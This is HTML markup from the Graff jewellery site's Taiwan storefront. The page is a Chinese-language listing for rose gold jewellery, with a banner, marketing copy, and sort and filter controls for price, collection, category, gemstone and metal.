        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">我在尋找...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="登入/註冊" href="https://www.graff.com/tw-zh/login/"
    aria-label="登入/註冊"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">登入/註冊</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="願望清單"  href="/tw-zh/wishlist/" aria-label="願望清單">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dwd95e6b84/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">取消</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                是
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 

                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dwd95e6b84/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="rose-gold-jewellery">
<div class="row">
<div class="col-12"><div class="experience-component experience-commerce_assets-banner">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--rightwithspacing
    m-content-pos--right
    
    h-pb--16__d
    
    
    
    
    
    
    
    
    b-bnr--parallax"
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-914931f634cca4103e251c4a3a">
                    
                        









    <style>
        .picture-914931f634cca4103e251c4a3a .b-picture__el {
            position: relative;
        }

        .picture-914931f634cca4103e251c4a3a .b-picture__el img {
            position: absolute;
        }

        .picture-914931f634cca4103e251c4a3a .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-914931f634cca4103e251c4a3a .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-914931f634cca4103e251c4a3a .b-picture__el::after {
                padding-bottom: 26.7857%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-914931f634cca4103e251c4a3a"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw4665aec3/images/PLP%20HEADERS/rose-gold-jewellery.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7395108d/images/PLP%20HEADERS/rose-gold-jewellery-plp-header-1x1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7395108d/images/PLP%20HEADERS/rose-gold-jewellery-plp-header-1x1.jpg"
            alt="Image shows Be Together Ring"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            h-bg--white__m h-width-perc--100__m h-mx--0__m h-max-width-perc--100
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p class="h-text--left__d"><p class="h-text--center__m"><span class="h-text--h1">玫瑰金珠寶</span></p><p class="h-text--left__d"><p class="h-text--center__m"><span class="h-text--body-lg">探索以18K玫瑰金匠心打造的耳環、項鏈、戒指和手鏈，柔美的玫瑰粉紅色散發溫婉迷人的氣息，令人心動。
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>
</div>

<div class="row">





    <div class="b-page-heading l-container-content h-hidden">
    <h1 class="b-page-heading__title js-plp-page-title">
        玫瑰金珠寶
    </h1>
    
        <div class="b-page-heading__subtitle">
            探索以18K玫瑰金匠心打造的耳環、項鏈、戒指和手鏈，柔美的玫瑰粉紅色散發溫婉迷人的氣息，令人心動。
        </div>
    
    
    
</div>





<div class="l-plp l-container js-plp-container" data-plp-type="default">
    
        <div class="b-plp-header  b-sticky-container js-sticky-container" data-cmp="sticky">
            
            <div class="b-plp-controls js-grid-header b-sticky-block js-sticky-block">
    <div class="b-plp-controls__upper-overlay"></div>
    
        <div class="b-plp-controls__toogle-item">
            <div class="b-plp-controls__header-container js-header-container">
                
                    <button type="button"
                            class="b-btn--type-3 b-plp-controls__toogle-btn js-cmp-filter-toggle filter-results js-filter-results"
                            data-cmp="toggle"
                            data-json-config='{"contentEl": ".js-refinement-bar--filter", "onlyOpen": true, "disableScroll": true, "disableHamburgerMenu": true}'
                    >
                        <span class="b-btn__text">排序和篩選條件</span>
                        <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
                    </button>
                    
                





































































    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    
        
            
                
                
                
            
        
            
                
                
                
                    
                
            
        
    
        
            
        
            
        
            
        
            
        
    
        
            
        
            
        
            
        
            
        
            
        
    
        
            
        
            
        
    
        
            
        
            
        
            
        
    




            </div>
            
        </div>
    
    <div class="b-refinement-bar js-refinement-bar--filter" id="filter-refine-bar"  data-json-config='{"enableScroll": true}' data-cmp="refinementBar" data-reset-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbymetal_rose_gold_jewellery" >
    <div class="b-refinement-bar-header">
        <div class="b-refinement-bar-header__close js-refinement-bar-header__close">
            <span class="b-icon b-icon--close" aria-hidden="true"></span>
        </div>
    </div>

    <div class="b-refinement-bar-body js-refinement-body">
        
            <div class="b-refinement-bar-body__refine-item js-refinement b-refinement-sort js-refinement-sort" data-hide-name-sorting="null">
    <div class="b-dropdown-menu m-always-expanded__m" id="dropdown-pl-sort" data-cmp="dropdownMenu"
            data-json-config='{"modifyTitle": true, "multiple": false, "modifierSelector": ".js-checkbox:checked ~ .js-checkbox__label .js-checkbox__label-text", "openOnMobile": true, "removeEventsOnMobile": true, "dontCloseOnListItemClick": true}'>
        <div class="b-dropdown-menu__header js-dropdown-menu__header">
            <div class="b-dropdown-menu__header-left">
                <span class="b-dropdown-menu__title js-dropdown-menu__title">篩選方式</span>
            </div>
            <span class="b-dropdown-menu__arrow">
                <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
            </span>
        </div>
        <ul class="b-dropdown-menu__list js-dropdown-menu__list">
            
                

                <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item"
                    data-href="https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbymetal_rose_gold_jewellery&amp;srule=price-low-to-high&amp;start=0&amp;sz=30">
                    <div class="b-field js-field">
                        <input type="checkbox" class="b-checkbox js-checkbox" id="cb-sort-price-low-to-high" name="cb-sort-price-low-to-high" value=""  />
                        <label class="b-checkbox__label js-checkbox__label" for="cb-sort-price-low-to-high">
                            <span class="b-checkbox__label-icon"></span>
                            <span class="b-checkbox__label-text js-checkbox__label-text">價錢由低至高</span>
                        </label>
                    </div>
                </li>
            
                

                <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item"
                    data-href="https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbymetal_rose_gold_jewellery&amp;srule=price-high-to-low&amp;start=0&amp;sz=30">
                    <div class="b-field js-field">
                        <input type="checkbox" class="b-checkbox js-checkbox" id="cb-sort-price-high-to-low" name="cb-sort-price-high-to-low" value=""  />
                        <label class="b-checkbox__label js-checkbox__label" for="cb-sort-price-high-to-low">
                            <span class="b-checkbox__label-icon"></span>
                            <span class="b-checkbox__label-text js-checkbox__label-text">價錢由高至低</span>
                        </label>
                    </div>
                </li>
            
        </ul>
    </div>
</div>

        

        <div class="b-dropdown-menu-container js-dropdown-menu-container">
            
                
                
                
                
                    <div class="b-refinement-bar-body__refine-item js-refinement
                        refinement-價錢
                        
                        
                        ">
                        
                        
                            <div class="b-dropdown-menu js-dropdown-menu--price-attribute" data-cmp="dropdownMenu"
     id="dropdown-價錢"
     data-json-config='{"showCount": true, "modifierSelector": ".js-checkbox:checked, .js-textinput--min-price.m-active", "openOnMobile": false}'>
    <div class="b-dropdown-menu__header js-dropdown-menu__header">
        <div class="b-dropdown-menu__header-left">
            <span class="b-dropdown-menu__title js-refinement-displayName ">價錢</span>
            <span class="b-dropdown-menu__count js-dropdown-menu__count"></span>
        </div>
        <span class="b-dropdown-menu__arrow">
            <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
        </span>
    </div>

    <ul class="b-dropdown-menu__list b-dropdown-menu__list-price js-dropdown-menu__list js-dropdown-menu__list-price" data-min-product-price="67000" data-max-product-price="1040000" data-formatted-max-price="NT$ 1,040,000">

        
            
        
            
        
            
        
            
        
            
        
            
        
            
        

        

        <div class="b-range-select" data-cmp="rangeSelect" data-json-config="{&quot;points&quot;:2,&quot;range&quot;:[&quot;67000&quot;,&quot;1040000&quot;],&quot;showSelection&quot;:false,&quot;showPointValues&quot;:true,&quot;step&quot;:5000,&quot;filterUrl&quot;:&quot;/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbymetal_rose_gold_jewellery&amp;pmax=100.000%2C00&amp;pmin=50.000%2C00&quot;,&quot;filterKeys&quot;:[&quot;pmin&quot;,&quot;pmax&quot;],&quot;format&quot;:&quot;NT$ 1,040,000&quot;,&quot;isPriceRange&quot;:true}">
            <div class="b-range-select__track js-range-select__track js-dropdown-menu__list-item" data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbymetal_rose_gold_jewellery&amp;pmax=100.000%2C00&amp;pmin=50.000%2C00"></div>
        </div>

        <li class="b-dropdown-menu__list-item b-dropdown-menu__list-item--price-range">
            <p class="b-dropdown-menu__list-item-title">自設範圍</p>
            <div class="b-dropdown-menu__list-item--price-input-container">
                <div class="b-dropdown-menu__price-input-wrapper">
                    <div class="b-field">
                        <input type="text" class="b-textinput b-field__el js-textinput--min-price" id="inputMin" name="inputMin" value="67000" placeholder="&nbsp;" data-cmp="formPrice" autocomplete="off" />
                        <label class="b-field__label-price js-label-price" for="inputMin">NT$&nbsp;</label>
                    </div>
                    <div class="b-field">
                        <input type="text" class="b-textinput b-field__el js-textinput--max-price" id="inputMax" name="inputMax" value="1040000" placeholder="&nbsp;" data-cmp="formPrice" autocomplete="off" data-format="NT$ 1,040,000" />
                        <label class="b-field__label-price" for="inputMax">NT$&nbsp;</label>
                    </div>
                </div>
                <button class="b-btn--type-2 js-dropdown-menu__list-item js-dropdown-menu__price-range-apply m-disabled" type="button"
                        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbymetal_rose_gold_jewellery&amp;pmax=1.000.000.000%2C00&amp;pmin=1.000.000%2C00" data-price-selected="false">
                    <span class="b-btn__text">應用</span>
                </button>
            </div>
        </li>
    </ul>
</div>

                        
                        
                        
                    </div>
                
            
                
                
                
                
                    <div class="b-refinement-bar-body__refine-item js-refinement
                        refinement-buy-online
                        h-hidden
                        
                        ">
                        
                        
                        
                        
                            <div class="b-dropdown-menu" id="dropdown-buy-online"
    data-cmp="dropdownMenu"
    data-json-config='{"showCount": true, "modifierSelector": ".js-checkbox:checked", "openOnMobile": false}'
>
    <div class="b-dropdown-menu__header js-dropdown-menu__header">
        <div class="b-dropdown-menu__header-left">
            <span class="b-dropdown-menu__title js-refinement-displayName data-text=Buy Online">Buy Online</span>
            <span class="b-dropdown-menu__count js-dropdown-menu__count"></span>
        </div>
        <span class="b-dropdown-menu__arrow">
            <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
        </span>
    </div>
    <ul class="b-dropdown-menu__list js-dropdown-menu__list  ">
        
            

        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbymetal_rose_gold_jewellery&amp;prefn1=sellable&amp;prefv1=true" data-ref-id="sellable" data-value="true">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-true" name="cb-cat-true"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-true">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">true</span>
    </label>
</div>

    </li>


        
    </ul>
</div>

                        
                    </div>
                
            
                
                
                
                
                    <div class="b-refinement-bar-body__refine-item js-refinement
                        refinement-系列
                        
                        
                        ">
                        
                        
                        
                        
                            <div class="b-dropdown-menu" id="dropdown-系列"
    data-cmp="dropdownMenu"
    data-json-config='{"showCount": true, "modifierSelector": ".js-checkbox:checked", "openOnMobile": false}'
>
    <div class="b-dropdown-menu__header js-dropdown-menu__header">
        <div class="b-dropdown-menu__header-left">
            <span class="b-dropdown-menu__title js-refinement-displayName data-text=系列">系列</span>
            <span class="b-dropdown-menu__count js-dropdown-menu__count"></span>
        </div>
        <span class="b-dropdown-menu__arrow">
            <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
        </span>
    </div>
    <ul class="b-dropdown-menu__list js-dropdown-menu__list  ">
        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbymetal_rose_gold_jewellery&amp;prefn1=primaryCollection&amp;prefv1=Laurence+Graff+Signature" data-ref-id="primaryCollection" data-value="Laurence Graff Signature">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-laurence-graff-signature" name="cb-cat-laurence-graff-signature"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-laurence-graff-signature">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">Laurence Graff Signature</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbymetal_rose_gold_jewellery&amp;prefn1=primaryCollection&amp;prefv1=Spiral" data-ref-id="primaryCollection" data-value="Spiral">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-spiral" name="cb-cat-spiral"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-spiral">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">Spiral</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbymetal_rose_gold_jewellery&amp;prefn1=primaryCollection&amp;prefv1=Be+Together" data-ref-id="primaryCollection" data-value="Be Together">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-be-together" name="cb-cat-be-together"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-be-together">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">Be Together</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbymetal_rose_gold_jewellery&amp;prefn1=primaryCollection&amp;prefv1=%E8%9D%B4%E8%9D%B6" data-ref-id="primaryCollection" data-value="蝴蝶">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-蝴蝶" name="cb-cat-蝴蝶"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-蝴蝶">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">蝴蝶</span>
    </label>
</div>

    </li>


        
    </ul>
</div>

                        
                    </div>
                
            
                
                
                
                
                    <div class="b-refinement-bar-body__refine-item js-refinement
                        refinement-類別
                        
                        
                        ">
                        
                        
                        
                        
                            <div class="b-dropdown-menu" id="dropdown-類別"
    data-cmp="dropdownMenu"
    data-json-config='{"showCount": true, "modifierSelector": ".js-checkbox:checked", "openOnMobile": false}'
>
    <div class="b-dropdown-menu__header js-dropdown-menu__header">
        <div class="b-dropdown-menu__header-left">
            <span class="b-dropdown-menu__title js-refinement-displayName data-text=類別">類別</span>
            <span class="b-dropdown-menu__count js-dropdown-menu__count"></span>
        </div>
        <span class="b-dropdown-menu__arrow">
            <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
        </span>
    </div>
    <ul class="b-dropdown-menu__list js-dropdown-menu__list  ">
        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbymetal_rose_gold_jewellery&amp;prefn1=category&amp;prefv1=%E6%88%92%E6%8C%87" data-ref-id="category" data-value="戒指">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-戒指" name="cb-cat-戒指"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-戒指">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">戒指</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbymetal_rose_gold_jewellery&amp;prefn1=category&amp;prefv1=%E6%89%8B%E9%8F%88" data-ref-id="category" data-value="手鏈">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-手鏈" name="cb-cat-手鏈"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-手鏈">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">手鏈</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbymetal_rose_gold_jewellery&amp;prefn1=category&amp;prefv1=NecklacesPendants" data-ref-id="category" data-value="項鏈和吊墜">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-項鏈和吊墜" name="cb-cat-項鏈和吊墜"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-項鏈和吊墜">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">項鏈和吊墜</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbymetal_rose_gold_jewellery&amp;prefn1=category&amp;prefv1=Watches" data-ref-id="category" data-value="腕錶">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-腕錶" name="cb-cat-腕錶"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-腕錶">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">腕錶</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbymetal_rose_gold_jewellery&amp;prefn1=category&amp;prefv1=%E8%80%B3%E7%92%B0" data-ref-id="category" data-value="耳環">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-耳環" name="cb-cat-耳環"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-耳環">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">耳環</span>
    </label>
</div>

    </li>


        
    </ul>
</div>

                        
                    </div>
                
            
                
                
                
                
                    <div class="b-refinement-bar-body__refine-item js-refinement
                        refinement-寶石
                        
                        
                        ">
                        
                        
                        
                        
                            <div class="b-dropdown-menu" id="dropdown-寶石"
    data-cmp="dropdownMenu"
    data-json-config='{"showCount": true, "modifierSelector": ".js-checkbox:checked", "openOnMobile": false}'
>
    <div class="b-dropdown-menu__header js-dropdown-menu__header">
        <div class="b-dropdown-menu__header-left">
            <span class="b-dropdown-menu__title js-refinement-displayName data-text=寶石">寶石</span>
            <span class="b-dropdown-menu__count js-dropdown-menu__count"></span>
        </div>
        <span class="b-dropdown-menu__arrow">
            <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
        </span>
    </div>
    <ul class="b-dropdown-menu__list js-dropdown-menu__list  ">
        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbymetal_rose_gold_jewellery&amp;prefn1=gemstone&amp;prefv1=%E7%99%BD%E9%91%BD" data-ref-id="gemstone" data-value="白鑽">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-白鑽" name="cb-cat-白鑽"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-白鑽">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">白鑽</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbymetal_rose_gold_jewellery&amp;prefn1=gemstone&amp;prefv1=%E7%84%A1%E5%AF%B6%E7%9F%B3" data-ref-id="gemstone" data-value="無寶石">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-無寶石" name="cb-cat-無寶石"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-無寶石">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">無寶石</span>
    </label>
</div>

    </li>


        
    </ul>
</div>

                        
                    </div>
                
            
                
                
                
                
                    <div class="b-refinement-bar-body__refine-item js-refinement
                        refinement-金屬
                        
                        
                        ">
                        
                        
                        
                        
                            <div class="b-dropdown-menu" id="dropdown-金屬"
    data-cmp="dropdownMenu"
    data-json-config='{"showCount": true, "modifierSelector": ".js-checkbox:checked", "openOnMobile": false}'
>
    <div class="b-dropdown-menu__header js-dropdown-menu__header">
        <div class="b-dropdown-menu__header-left">
            <span class="b-dropdown-menu__title js-refinement-displayName data-text=金屬">金屬</span>
            <span class="b-dropdown-menu__count js-dropdown-menu__count"></span>
        </div>
        <span class="b-dropdown-menu__arrow">
            <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
        </span>
    </div>
    <ul class="b-dropdown-menu__list js-dropdown-menu__list  ">
        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbymetal_rose_gold_jewellery&amp;prefn1=metal&amp;prefv1=RoseGold" data-ref-id="metal" data-value="玫瑰金">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-玫瑰金" name="cb-cat-玫瑰金"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-玫瑰金">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">玫瑰金</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbymetal_rose_gold_jewellery&amp;prefn1=metal&amp;prefv1=WhiteGold" data-ref-id="metal" data-value="白金">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-白金" name="cb-cat-白金"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-白金">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">白金</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbymetal_rose_gold_jewellery&amp;prefn1=metal&amp;prefv1=YellowGold" data-ref-id="metal" data-value="黄金">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-黄金" name="cb-cat-黄金"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-黄金">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">黄金</span>
    </label>
</div>

    </li>


        
    </ul>
</div>

                        
                    </div>
                
            
        </div>
        





































































    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    
        
            
                
                
                
            
        
            
                
                
                
                    
                
            
        
    
        
            
        
            
        
            
        
            
        
    
        
            
        
            
        
            
        
            
        
            
        
    
        
            
        
            
        
    
        
            
        
            
        
            
        
    




    </div>

    <div class="b-refinement-bar-footer h-hidden__d">
        <div class="b-refinement-bar-header__reset js-refinement-bar__reset h-hidden" data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbymetal_rose_gold_jewellery">
            <span class="b-refinement-bar__reset-text">清除所有</span>
        </div>
        
    </div>

    
    
</div>

</div>

        </div>
        <div class="b-plp-header-bottom js-plp-header-bottom">
            <div class="b-plp-header-bottom__left">
